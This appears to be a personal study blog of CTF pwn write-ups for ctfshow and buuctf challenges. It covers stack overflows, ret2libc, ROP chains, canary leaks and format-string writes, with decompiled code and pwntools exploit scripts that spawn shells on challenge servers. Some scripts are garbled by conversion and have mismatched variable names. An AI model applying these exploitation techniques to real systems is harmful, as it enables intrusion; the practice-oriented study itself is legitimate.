# **eclaircy's blogs**

**发行版本** *0.1*

**eclaircy**

**2022 年 10 月 21 日**

# **Contents**



**eclaircy**'s studying progress is documented here.

Check out the usage section for further information, including how to installation the project.

**备注:** This project is under active development.

# CHAPTER 1

# **Contents**

# <span id="page-6-1"></span><span id="page-6-0"></span>**1.1 ctfshow-pwn**

## **1.1.1 pwn02: ret2text**

exploit: return to the backdoor function stack by overflowing the variable s in function pwnme .

vulnerable point: pwnme uses buffer overflowing function fgets. The vulnerable point is variable s, it has only 9 bytes, but can be writen with 50 bytes.

```
from pwn import *
#0x804850f system('/bin/sh')
r = remote("pwn.challenge.ctf.show",28108)
payload = 'A' * 13 + p32(0x804850f)r.sendline(payload)
r.interactive()
```
## **1.1.2 pwn03: ret2libc**

```
• decompile pwnme
```
exploit:

```
int pwnme()
{
  char s; // [esp+Fh] [ebp-9h]
  fgets((s, 100, stdin);return 0;
}
```
#### **First exp:**

- payload:
	- **–** 'A'\*(9+4) [overflow variable s and ebp]
	- **–** puts\_plt [ret addr of pwnme()]
	- **–** main\_addr [ret addr after puts()]
	- **–** put\_got [arg of puts()]
- Leak the real addr of puts in memory.
- Leak the libc version by LibcSearcher tools.
- Get the offset of puts of this libc version.
- Get the real addr of the start of libc in memorylibc\_real\_base = puts\_real\_addr puts\_offset
- Get the real addr of system() and string '/bin/sh' in memory:
	- **–** system\_real = libc\_real\_base + system\_offset
	- **–** binsh\_real = libc\_real\_base + binsh\_offset

```
# first exp
from pwn import *
pwn3 = process("./pwn3")
elf = ELF("./pwn3")context.log_level = 'debug'
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
main = elf.symbols["main"]
first_payload = 'A' * 9 + 'B' * 4 + p32(puts\_plt) + p32(main) + p32(puts\_got)pwn3.sendline(first_payload)
# if now prints 0x63617473
pwn3.recvuntil("\n\n")
puts\_real\_addr = u32(pwn3 \cdot recv(4))print (hex(puts_real_addr)) # 0xf7de9cb0 starts with "f7" => addr in libc
```
• [notice] There is "\n\n" in  $pwn3$ . recvuntil ("\n\n") because when it jump to execute main again, it will recieve 'stack happy!\n' and '32bits\n' .

Here is the result of exp1:

```
giantbranch@ubuntu:~/Desktop$ python pwn2.py
[+] Starting local process './pwn3': pid 5530
[DEBUG] PLT 0x8048370 fgets
[DEBUG] PLT 0x8048380 puts
[DEBUG] PLT 0x8048390 __libc_start_main
[DEBUG] PLT 0x80483a0 setvbuf
[DEBUG] PLT 0x80483b0 __gmon_start__
[*] '/home/giantbranch/Desktop/pwn3'
   Arch: i386-32-little
   RELRO: Partial RELRO
   Stack: No canary found
```

```
NX: NX enabled
   PIE: No PIE (0x8048000)
[DEBUG] Received 0x15 bytes:
   'stack happy!\n'
   '32bits\n'
   '\n'
0x63617473
[DEBUG] Sent 0x1a bytes:
   00000000 41 41 41 41 41 41 41 41 41 42 42 42 42 80 83 04 ␣
,→│AAAA│AAAA│ABBB│B· · ·│
  00000010 08 df 84 04 08 10 a0 04 08 0a
,→│· · · ·│· · · ·│· ·│
   0000001a
[DEBUG] Received 0x22 bytes:
   00000000 b0 7c d8 f7 50 05 d4 f7 70 83 d8 f7 0a 73 74 61 ␣
,→│·|· ·│P· · ·│p· · ·│·sta│
   00000010 63 6b 20 68 61 70 70 79 21 0a 33 32 62 69 74 73 │ck h│appy│!
,→·32│bits│
   00000020 0a 0a │· ·│
   00000022
0xf7d87cb0
[*] Stopped process './pwn3' (pid 5530)
```
#### **Second exp:**

- payload:
	- **–** 'A'\*(9+4) [overflow variable s and ebp]
	- **–** system\_addr [ret addr of pwnme()]
	- **–** 0xdeadbeef [ret addr after system()]
	- **–** binsh\_addr [arg of binsh()]

## **1.1.3 pwn04: foramt string**

#### **checksec :**

- NX
- Canary [Canary is enabled to check if buffer overflow occurs. ]

#### **exploit:**

- read function: buffer overflow
- printf: format string vulnerable leak canary
- getshell : backdoor function

#### **About Canary**

The function of  $\equiv$  readgsdword (0x14u) is to read the value in gs register with offset 0x14 ([gs:0x14] stores the value of canary) and stores the canary value to  $\nu$ 3.

The function of  $\text{I}\text{readgsdword}(0x14u) \sim v3$  is to xor the value of v3 and [qs:0x14] to find if overflow occured. If the result is 0, no overflow happened. Else, call the \_stack\_chk\_fail function.

The size of string buf is  $0x70 - 0xc = 0x64 = (100)DEC$ .

• ret addr

- ebp
- xxxx 4byte
- xxxx 4byte
- canary v3 4byte
- buf
- buf
- $\bullet$  ...
- buf

send 100 %p

```
unsigned int vuln()
{
 signed int i; // [esp+4h] [ebp-74h]
 char buf; // [esp+8h] [ebp-70h]
 unsigned int v3; // [esp+6Ch] [ebp-Ch]
 v3 = __readgsdword(0x14u);
 for ( i = 0; i <= 1; ++i )
 {
   read(0, &buf, 0x200u);
   printf(&buf);
 }
 return __readgsdword(0x14u) ^ v3;
}
```
input AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p and the stack layer be like :

```
[------------------------------------stack-------------------------------------]
0000| 0xffffcf7c --> 0x804866a (<vuln+60>: add esp,0x10)
0004| 0xffffcf80 --> 0xffffcf98 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p\n.\346\367`m\
,→373\367\n")
0008| 0xffffcf84 --> 0xffffcf98 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p\n.\346\367`m\
,→373\367\n")
0012| 0xffffcf88 --> 0x200
0016| 0xffffcf8c --> 0xf7e6d3bc (<_IO_new_file_overflow+12>: add edx,
,→0x148c44)
0020| 0xffffcf90 --> 0xf7fb6000 --> 0x1b2db0
0024| 0xffffcf94 --> 0x0
0028| 0xffffcf98 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p\n.\346\367`m\373\367\n")
```
0xffffcf80 stores the addr of our input format string, and is the start addr of  $print$ 





Stop after mov eax, DWORD PTR [ebp-0xc] executed. The value of eax is 0xc5f04d00, which should be the canary value.

Find the offset of 0xc5f04d00 (canary address) in the former result, it is the 31th parameter of the format string AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p .

**Payload**: AAAA%31\$p

gdb-peda\$ n [----------------------------------registers-----------------------------------] EAX: 0xc5f04d00 EBX: 0x0 ECX: 0xffffffff EDX: 0xf7fb7870 --> 0x0 ESI: 0xf7fb6000 --> 0x1b2db0 EDI: 0xf7fb6000 --> 0x1b2db0 EBP: 0xffffd008 --> 0xffffd028 --> 0x0 ESP: 0xffffcf90 --> 0xf7fb6000 --> 0x1b2db0 EIP: 0x804867b (<vuln+77>: xor eax,DWORD PTR gs:0x14) EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] 0x8048675 <vuln+71>: jle 0x8048648 <vuln+26><br>0x8048677 <vuln+73>: nop 0x8048677 <vuln+73>: 0x8048678 <vuln+74>: mov eax,DWORD PTR [ebp-0xc] => 0x804867b <vuln+77>: xor eax,DWORD PTR gs:0x14 0x8048682 <vuln+84>: je 0x8048689 <vuln+91> 0x8048684 </a>
0x8048684 </a>
0x8048684 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </a>
0x8048689 </ 0x8048689 <vuln+91>: 0x804868a <vuln+92>: ret [------------------------------------stack-------------------------------------] 0000| 0xffffcf90 --> 0xf7fb6000 --> 0x1b2db0 0004| 0xffffcf94 --> 0x2 0008| 0xffffcf98 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p\n.\346\367`m\373\367\n") 0012| 0xffffcf9c ("%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p\n.\346\367`m\373\367\n") 0016|  $0xffffcfa0$  ("%p%p%p%p%p%p%p%p%p%p%p%p%p\n.\346\367`m\373\367\n") 0020| 0xffffcfa4 ("%p%p%p%p%p%p%p%p%p%p%p\n.\346\367`m\373\367\n") 0024| 0xffffcfa8 ("%p%p%p%p%p%p%p%p%p%p\n.\346\367`m\373\367\n") 0028| 0xffffcfac ("%p%p%p%p%p%p%p%p\n.\346\367`m\373\367\n") [------------------------------------------------------------------------------] Legend: code, data, rodata, value 0x0804867b **in** vuln ()

**exploit**

```
r = remote("pwn.challenge.ctf.show",28112)
elf = ELF("./pwn4")context.log_level = 'debug'
context(arch="i386",os="linux")
```
r.recvuntil("Hello Hacker!**\n**")

(续下页)

**from pwn import** \*

```
r.sendline("%31$p")
canary = int(r.recv(), 16)
getshell = elf.symbols["getshell"]
r.sendline("A"*100+p32(canary)+'B'*12+p32(getshell))
r.interactive()
```
## **1.1.4 pwn05**



#### **Functions**

- welcome()
	- **–** gets() the size of variable string s is 0x14
- getFlag(): Backdoor function

```
int welcome()
{
 char s; // [esp+4h] [ebp-14h]
  gets(&s);
  return puts(&s);
}
```
no param | ret addr of welcome | old ebp | char s |

```
from pwn import*
r=remote("pwn.challenge.ctf.show", 28110)
elf = ELF("./pwn5")backdoor=elf.symbols["getFlag"]
payload="a"*(0x14+4)+p32(backdoor)
r.sendline(payload)
r.interactive()
```
## **1.1.5 pwn06**

checksec: NX

file: ELF 64 bit

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
 welcome();
  return 0;
}
int welcome()
{
  char s; // [rsp+4h] [rbp-Ch]
  gets(&s);
  return puts(&s);
```

```
int getFlag()
{
  return system("/bin/sh");
```
### **1.1.6 pwn07: 64-ROPgadget-ret2libc**

file: amd64-64-little

checksec: NX

}

}

Stack balance is needed in 64-bit system, which means params will be stored in the stack only after the first 6 registers have been occupied .

The 1st、2nd、3rd... param respectively stored to **RDI、RSI、RDX、RCX、R8、R9**.

The 7th、8th... param will be stored in the stack.

• Execute ROPgadget --binary pwn7 --only 'pop|ret'

```
giantbranch@ubuntu:~/Desktop/LibcSearcher$ ROPgadget --binary pwn7 --only 'pop|ret'
Gadgets information
============================================================
0x00000000004006dc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006de : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006e0 : pop r14 ; pop r15 ; ret
0x00000000004006e2 : pop r15 ; ret
0x00000000004006db : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006df : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400578 : pop rbp ; ret
0x00000000004006e3 : pop rdi ; ret
0x00000000004006e1 : pop rsi ; pop r15 ; ret
0x00000000004006dd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004c6 : ret
```
Unique gadgets found: 11

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
 FILE *v3; // rdi
  setvbuf(stdin, 0LL, 1, 0LL);
  v3 = _bss_start;
  setvbuf(_bss_start, 0LL, 2, 0LL);
  welcome(v3, 0LL);
  return 0;
}
int welcome()
{
  char s; // [rsp+4h] [rbp-Ch]
  gets(&s);
  return puts(&s);
}
```
**exploits**:

- puts()
	- **–** Leak the real addr of puts() and libc start addr in memory.
	- **–** Get the version of libc and compute the real addr of system()、str\_bin\_sh in memory.
- ropgadgets
	- **–** Leak the addr of pop-ret instruction sets in memory.
	- **–** Pop the needed params "/bin/sh" of our getshell function system() in libc

**First**: puts(puts@got) -> then jump to main() again

- $'A' * (0xC+8)$
- pop\_rdi\_ret
- puts@got
- puts@plt
- &main()

First output: the real addr of puts() in memory

#### **Second**:

- $^{\prime}$ A' \* (0xC+8)
- &ret
- &pop\_rdi\_ret
- &str\_bin\_sh
- &system()

```
from pwn import*
from LibcSearcher import LibcSearcher
context(arch='amd64',os='linux',log_level='debug')
# FIRST
elf = ELF("./pwn7")#p=process('./pwn7')
r=remote('pwn.challenge.ctf.show',28105)
#gadgets
pop_rdi_ret=0x4006e3
ret=0x4004c6
#FIRST
payload='A'*(0xc+8)+p64(pop_rdi_ret)+p64(elf.got['puts'])
                +p64(elf.plt['puts'])+p64(elf.sym["main"])
r.sendline(payload)
r.recvline()
puts_addr=u64(r.recv(6).ljust(8,'\x00')) #7f982ff459c0
print(hex(puts_addr))
libc=LibcSearcher("puts",puts_addr)
libcbase=puts_addr-libc.dump('puts')
system_addr=libcbase+libc.dump('system')
binsh_addr=libcbase+libc.dump('str_bin_sh')
```

```
#SECOND
#payload='A'*(0xc+8)+p64(pop_rdi_ret)+p64(binsh_addr)+p64(system_addr)
payload='a'*(0xc+8)+p64(ret)+p64(pop_rdi_ret)+p64(binsh_addr)+p64(system_addr)
r.sendline(payload)
r.interactive()
```
Question: Why 'ret' command is needed?

```
payload='A'*(0xc+8)+p64(pop_rdi_ret)+p64(binsh_addr)+p64(system_addr)
```
## **1.1.7 pwn08: 64-ret2text-stack balance [TODO]**

https://blog.csdn.net/qq\_41560595/article/details/112161243

checksec: NX、amd-64-little

```
from pwn import *
r=remote("pwn.challenge.ctf.show",28105)
# 0x7fffffffde38 return addr of welcome
elf=ELF("./pwn8")
backdoor=elf.sym["ctfshow"]
ret=0x00000000004004fe # the addr of 'ret'
payload="A"*(0x80+8)+p64(ret)+p64(backdoor)
r.sendline(payload)
r.interactive()
```
 $Q:$  Why payload="A"\* (0x80+8) +p64 (backdoor) doesn't work?

It works well at 32 bit program but crashed in 64 bit program. But there is a **stack-balance(堆栈平衡)** principle in 64-bit program, **16-byte-alignment(十六字节对齐)** is needed.

Q: How to get the addr of  $ret = 0x00000000004004fe$ ?

## **1.1.8 pwn10**

```
// bad sp value at call has been detected, the output may be wrong!
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int v4; // [esp-14h] [ebp-80h]
 int v5; // [esp-10h] [ebp-7Ch]
  int v6; // [esp-Ch] [ebp-78h]
  int v7; // [esp-8h] [ebp-74h]
  int v8; // [esp-4h] [ebp-70h]
  char format[100]; // [esp+0h] [ebp-6Ch] BYREF
  int *p_argc; // [esp+64h] [ebp-8h]
  p_{\text{arc}} = \text{~target}setvbuf(stdin, 0, 1, 0);
  setvbuf(stdout, 0, 2, 0);
 printf("try pwn me?");
  ((void (__stdcall *)(const char *, char *, int, int, int, int, int))__isoc99_scanf)(
,→"%s", format, v4, v5, v6, v7, v8);
  printf(format);
```

```
if ( num == 16 )
   system("cat flag");
 else
   puts(aYouMayNeedToKe);
 return 0;
}
```
#### The

print 16 chars to bss address 0x0804A030 [10]

#### 0x0804A030AAAAAA%n



#### **from pwn import** \*

```
r=remote("pwn.challenge.ctf.show",28103)
num_addr=0x0804A030 #4byte
payload=p32(num_addr)+"%12d%7$n"
r.sendline(payload)
r.interactive()
```
## **1.1.9 数学 99: Integer Overflow[不董]**

```
_int64 _fastcall main(int a1, char **a2, char **a3)
{
 alarm(0x3Cu);
 setvbuf(stdout, 0LL, 2, 0LL);
 puts("CTFshow pwn2");
 puts("Can you help me to solve some eazy math problem?");
 if ( (unsigned int)sub_9C0() && (unsigned int)sub_AEE() && (unsigned int)sub_BA3() )
   puts("That's impossible!");
 else
   puts("Baka!");
 return 0LL;
}
```
\_BOOL8 sub\_9C0()

(续下页)

{



```
int v1; // [rsp+8h] [rbp-38h]
 int v2; // [rsp+Ch] [rbp-34h]
 char s[8]; // [rsp+10h] [rbp-30h] BYREF
 __int64 v4; // [rsp+18h] [rbp-28h]
   __int64 v5; // [rsp+20h] [rbp-20h]
 int v6; // [rsp+28h] [rbp-18h]
  __int16 v7; // [rsp+2Ch] [rbp-14h]
 unsigned __int64 v8; // [rsp+38h] [rbp-8h]
 v8 = __readfsqword(0x28u);
 puts("1.a-b=9,0<=a<9,0<=b<9");
 *(\textcircled{1}QWORD * )s = 0LL;v4 = 0LL;v5 = 0LL;
 v6 = 0;v7 = 0;
 printf("a:");
 _{\text{1}soc99_{\text{1}}scanf("820s", s)};
 if ( strchr(s, 45) ) //chr(45) =' -'return 0LL;
 v1 = atoi(s);printf("b:");
  _{\text{1}soc99_{\text{1}}scanf("820s", s)};
 if ( strchr(s, 45) )
   return 0LL;
 v2 = \text{atoi}(s);return v1 \leq 8 & v2 \leq 8 & v1 - v2 = 9;
}
```
#### **Condition**:

s : signed int 0~2147483647 -2147483648~-1

- $v1 \leq s$
- $v2 \leq 8$
- $v1 v2 = 9$
- Cannot input negative symbol "-"

**Payload 1**: a=8 b=4294967295 =-1

• strchr():

char \*strchr(const char \*s, int c);

Locate the first position of  $\circ$  in string  $\circ$  . If not, return NULL.

• atoi():

Convert a string to int.

思路:利用 s 缓冲区溢出修改返回值

```
_BOOL8 sub_AEE()
{
  int v1; // [rsp+0h] [rbp-10h] BYREF
  int v2; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v3; // [rsp+8h] [rbp-8h]
```

```
v3 = \text{readfsqword}(0x28u);puts("2.a*b=9,a>9,b>9");
printf("a:");
_{\text{1}soc99_scanf("%d", &v1);
printf("b:");
\_isoc99\_scanf("ad", \&v2);return v1 > 9 && v2 > 9 && v1 * v2 == 9;
```
•  $v1 > 9$ 

}

- $v2 > 9$
- $v1 * v2 == 9$ ;

4294967305 = 9, 48145\*89209=4294967305

 $(4294967305\%2147483648=9)$ 

tools.jb51.net/jisuanqi/factor\_calc

```
__int64 sub_BA3()
{
 int v1; // [rsp+Ch] [rbp-14h] BYREF
  int v2[2]; // [rsp+10h] [rbp-10h] BYREF
 unsigned __int64 v3; // [rsp+18h] [rbp-8h]
 v3 = __readfsqword(0x28u);
 puts("3.a/b=ERROR,b!=0");
 printf("a:");
  \text{Lisoc99\_scanf}("d", \&v1);printf("b:");
  _{\text{1}soc99_{\text{1}}scanf("%d", v2);}if ( v2[0] )
  {
   signal(8, handler);
   v2[1] = v1 / v2[0];signal(8, 0LL);
  }
  return 0LL;
}
```
#### **from pwn import** \*

```
p = process('pwn2')
#p = remote('pwn.challenge.ctf.show',28191)
p.sendlineafter("a:",'4')
p.sendlineafter("b:",'4294967299')
p.sendlineafter("a:",'48145')
p.sendlineafter("b:",'89209')
p.sendlineafter("a:",'-2147483648')
p.sendlineafter("b:",'-1')
p.interactive()
```
## **1.1.10 签退**



- return addr of gets = system
- xxx
- addr of binsh

https://blog.csdn.net/m0\_46483584/article/details/110259127[全部题解]

```
sprintf(v5,"%s\n",s) write(1,v5,9uLL)
```
- 40+4 A
- &sprintf@plt
- pop3ret
- &v5
- $\bullet$  ""
- s
- &write@plt
- 1
- $\cdot$  v<sub>5</sub>
- 9uLL

# <span id="page-18-0"></span>**1.2 buuctf-pwn**

.. note::

This . ss

#### **1.2.1 warmup\_csaw\_2016**

```
__int64 __fastcall main(int a1, char **a2, char **a3)
{
 char s[64]; // [rsp+0h] [rbp-80h] BYREF
  char v5[64]; // [rsp+40h] [rbp-40h] BYREF
  write(1, "-Warm Up-\n", 0xAuLL);
  write(1, "WOW:", 4uLL);
  sprintf(s, "%p\n", sub_40060D);
 write(1, s, 9uLL);
 write(1, ">', 1uLL);
 return gets(v5);
}
```
**from pwn import** \*

```
sh = remote('node4.buuoj.cn', 25891)
sh.sendline("A"*(0x40+8)+p64(0x40060D))
sh.interactive()
```
## **1.2.2 ciscn\_2019\_n\_1**

- amd64-64-little、NX
- 考察点:
	- **–** 十六进制的存储
	- **–** ret2text 覆盖返回地址

```
int func()
```

```
{
 char v1[44]; // [rsp+0h] [rbp-30h] BYREF
 float v2; // [rsp+2Ch] [rbp-4h]
 v2 = 0.0;puts("Let's guess the number.");
 gets(v1);
 if (v2 == 11.28125)
   return system("cat /flag");
 else
   return puts("Its value should be 11.28125");
}
```
(一) 栈溢出写入浮点数

浮点数的小数点表示法是直观的表现形式,实际在计算机中以十六进制(二进制)的指定形式表示。

• 十进制浮点数 => 二进制形式 => 十六进制形式

由于涉及到判断是否相等的操作,那么 11.28125 的十六进制形式也会在程序中存储。

```
11.28125 转 换 为 二 进 制 为 1011.01001
11.28125 在 计 算 机 内 部 储 存 为 0100 0001 0011 0100 1000 0000 0000 0000
即11.28125 = > 0x41348000
```
(二)栈溢出写入返回地址

让 gets 函数直接返回到 system(cat flag) 代码处, 跳过 if 条件判断。

```
from pwn import *
r=remote("node4.buuoj.cn",28863)
ret\_arr = 0x4006BEfloat num = 0x41348000payload1 = 'a'*(0x30 - 0x4) + p64(fload_name)payload2 = 'a' * (0x30 + 8) + p64 (ret\_arr)p.sendline(payload1)
p.interactive()
```
## **1.2.3 pwn1\_sctf\_2016 [源码没有读懂]**

fgets 看似限制了输入字符数为 32,但后面存在字符替换操作。每单个字符 I 都会被替换为三个字符 You 。 而变量 s 的大小为 60, 可以输入 20 个 I, 替换后就得到了 60 个字符, 利用栈溢出覆盖 ebp 和返回地址为 get\_flag 函数。

```
int vuln()
{
 const char *v0; // eax
 char s[32]; // [esp+1Ch] [ebp-3Ch] BYREF
 char v3[4]; // [esp+3Ch] [ebp-1Ch] BYREF
 char v4[7]; // [esp+40h] [ebp-18h] BYREF
 char v5; // [esp+47h] [ebp-11h] BYREF
 char v6[7]; // [esp+48h] [ebp-10h] BYREF
 char v7[5]; // [esp+4Fh] [ebp-9h] BYREF
 printf("Tell me something about yourself: ");
 fgets(s, 32, edata);
 std::string::operator=(&input, s);
 std::allocator<char>::allocator(&v5);
 std::string::string(v4, "you", &v5);
 std::allocator<char>::allocator(v7);
 std::string::string(v6, "I", v7);
 replace((std::string *)v3);
 std::string::operator=(&input, v3, v6, v4);
 std::string::~string(v3);
 std::string::~string(v6);
 std::allocator<char>::~allocator(v7);
 std::string::~string(v4);
 std::allocator<char>::~allocator(&v5);
 v0 = (const char *)std::string::c_str((std::string *)&input);
 strcpy(s, v0);
 return printf("So, %s\n", s);
}
```

```
int vuln()
2 {
Ł.
   const char * v \theta; // eax
   char s[32]; // [esp+1Ch] [ebp-3Ch] BYREF
L
   char v3[4]; // [esp+3Ch] [ebp-1Ch] BYREF
5.
   char v4[7]; // [esp+40h] [ebp-18h] BYREF
Ÿ.
7.
   char v5; // [esp+47h] [ebp-11h] BYREF
\mathbf{S}char v6[7]; // [esp+48h] [ebp-10h] BYREF
   char v7[5]; // [esp+4Fh] [ebp-9h] BYREF
\mathcal{F}J.
L.
   printf("Tell me something about yourself: ");
ž.
   fgets(s, 32, edata);std::string::operator=(8input, s);3
Ψ.
   std::allocator<char>::allocator(&v5);
   std::string::string(v4, "you", &v5);
ÿ
   std::allocator<char>::allocator(v7);
5.
7
   std::string::string(v6, "I", v7);3
   replace((std::string * )\vee3);std::string::operator=(8input, v3, v6, v4);Э.
\mathcal{Y}std::string::\sim string(v3);std::string::\sim string(v6);L.
ï
   std::allocator<char>::~allocator(v7);
3.
   std::string::\sim string(\vee 4);std::allocator<char>::~allocator(&v5);
Ļ.
   v0 = (const char *)std::string::c_str((std::string *)\&input);5.
   \text{strcpy}(s, v\theta);
ÿ.
\mathbf{7}return print(f("So, %s\n', s));
3 }
                                                                    CSDN @长街395
```
这里插入图片描述

```
from pwn import *
r=remote("node4.buuoj.cn",25145)
#0x3c=60
#every "I" will be replaced into "you", need 60/3=20 I
r.sendline("I"*20+"B"*4+p32(0x08048F0D))
r.interactive()
```
# **1.2.4 jarvisoj\_level0**

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
 write(1, "Hello, World\n", 0xDuLL);
 return vulnerable_function();
}
ssize_t vulnerable_function()
{
  char buf[128]; // [rsp+0h] [rbp-80h] BYREF
```
(续下页)

在

```
return read(0, buf, 0x200uLL);
}
int callsystem()
{
  return system("/bin/sh");
}
```

```
from pwn import *
r=remote("node4.buuoj.cn",25007)
backdoor=0x400596
r.sendline("A"*(0x80+8)+p64(backdoor))
r.interactive()
```
## **1.2.5 [第五空间 2019 决赛]PWN5**

- Canary
- i386-32-little
- NX

```
num_addr=0x804C044 #4 字节
```
p32(num\_addr)+"%10\$n"

输入字符串的内容所在地址,相对格式化字符串所在地址的偏移为第 10 个参数 思路:

- 格式化字符串漏洞任意地址写入,覆盖 read 的返回地址为 system 执行地址
- 修改 num 的大小

**【疑问】为什么要写入四字节的数据**



ng

```
#coding=utf-8
from pwn import *
p = remote('node4.buuoj.cn',28526)
addr = 0x0804C044#地 址 , 也 就 相 当 于 可 打 印 字 符 串 , 共16byte
payload = p32(addr)+p32(addr+1)+p32(addr+2)+p32(addr+3)
#开 始 将 前 面 输 出 的 字 符 个 数 输 入 到 地 址 之 中 ,hhn是 单 字 节 输 入 , 其 偏 移 为10
#%10$hhn就 相 当 于 读 取 栈 偏 移 为10处 的 数 据 当 做 地 址 , 然 后 将 前 面 的 字 符 数 写 入 到 地 址 之 中
payload += "%10$hhn%11$hhn%12$hhn%13$hhn"
```

```
p.sendline(payload)
# 0x10101010 4 * len(p32()) = 0x10
p.sendline(str(0x10101010))
p.interactive()
```
• fmtstr:任意地址写入,修改 num 的值

```
